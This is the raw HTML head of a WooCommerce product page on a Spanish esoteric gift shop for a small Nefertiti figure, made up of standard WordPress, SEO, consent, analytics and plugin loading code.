

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kreencias.com/producto/egipcio-nefertiti-21-cm
body_size: 26274
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kreencias.com/xmlrpc.php" />
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script>
		(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],  j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-M2FSN6G'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="1602465e-e877-4661-8841-3a462033c2d5"
							async	></script>
<title>EGIPCIO NEFERTITI 2,1 CM - Kreencias.com</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="0702206" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kreencias.com/producto/egipcio-nefertiti-21-cm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Kreencias.com -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="EGIPCIO NEFERTITI 2,1 CM - Kreencias.com" />
		<meta property="og:description" content="0702206" />
		<meta property="og:url" content="https://kreencias.com/producto/egipcio-nefertiti-21-cm" />
		<meta property="article:published_time" content="2023-10-17T09:35:25+00:00" />
		<meta property="article:modified_time" content="2023-10-17T09:35:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="EGIPCIO NEFERTITI 2,1 CM - Kreencias.com" />
		<meta name="twitter:description" content="0702206" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kreencias.com\/producto\/egipcio-nefertiti-21-cm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kreencias.com\/#listItem","position":1,"name":"Hogar"}]},{"@type":"ItemPage","@id":"https:\/\/kreencias.com\/producto\/egipcio-nefertiti-21-cm#itempage","url":"https:\/\/kreencias.com\/producto\/egipcio-nefertiti-21-cm","name":"EGIPCIO NEFERTITI 2,1 CM - Kreencias.com","description":"0702206","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/kreencias.com\/#website"},"breadcrumb":{"@id":"https:\/\/kreencias.com\/producto\/egipcio-nefertiti-21-cm#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702206.png","@id":"https:\/\/kreencias.com\/producto\/egipcio-nefertiti-21-cm\/#mainImage","width":391,"height":397},"primaryImageOfPage":{"@id":"https:\/\/kreencias.com\/producto\/egipcio-nefertiti-21-cm#mainImage"},"datePublished":"2023-10-17T11:35:25+02:00","dateModified":"2023-10-17T11:35:25+02:00"},{"@type":"Organization","@id":"https:\/\/kreencias.com\/#organization","name":"Kreencias - Tienda de regalos, productos esot\u00e9ricos","url":"https:\/\/kreencias.com\/"},{"@type":"WebSite","@id":"https:\/\/kreencias.com\/#website","url":"https:\/\/kreencias.com\/","name":"Kreencias.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/kreencias.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed" href="https://kreencias.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed de los comentarios" href="https://kreencias.com/comments/feed" />
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kreencias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=820b2796f07eac1ca4a9fca0efcd9f86"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kreencias.com/wp-includes/css/dist/block-library/style.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kreencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='paytpv.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kreencias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
		 html:not(.render) {
			 background: #FFFFFF  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #FFFFFF !important;
 			 pointer-events: none;
 			 transform: scaleX(1);
 			 // transition: transform .2s ease-in-out;
 			 transition: transform .2s cubic-bezier(.27,.76,.38,.87);
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }.vc_custom_1631525608107{background-color: #ffffff !important;}.vc_custom_1631525457833{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1590554165487{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1590552687940{padding-bottom: 20px !important;}.vc_custom_1631779740656{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631779707198{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631530591602{padding-top: 0px !important;}.vc_custom_1648214813060{padding-bottom: 10px !important;}.vc_custom_1631530573431{margin-top: 25px !important;}.vc_custom_1686576756992{margin-top: 25px !important;}.vc_custom_1686576800636{padding-bottom: 10px !important;}.vc_custom_1631525510378{padding-top: 8px !important;}.vc_custom_1631525575352{padding-top: 10px !important;padding-bottom: 10px !important;}
</style>
<link rel='stylesheet' id='essentials-bootstrap-css' href='https://kreencias.com/wp-content/themes/essentials/inc/scss/bootstrap.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-woocommerce-style-css' href='https://kreencias.com/wp-content/themes/essentials/woocommerce.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='essentials-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "pixstar";
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot");
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot?#iefix") format("embedded-opentype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.woff") format("woff"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.ttf") format("truetype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.7' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='pix-flickity-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/flickity.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/pixicon-main/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-popups-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/jquery-confirm.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/bootstrap-select.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css' href='https://kreencias.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1720950268' type='text/css' media='all' />
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=5.34" id="paytpv.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=5.34" id="lightcase.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/kreencias.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
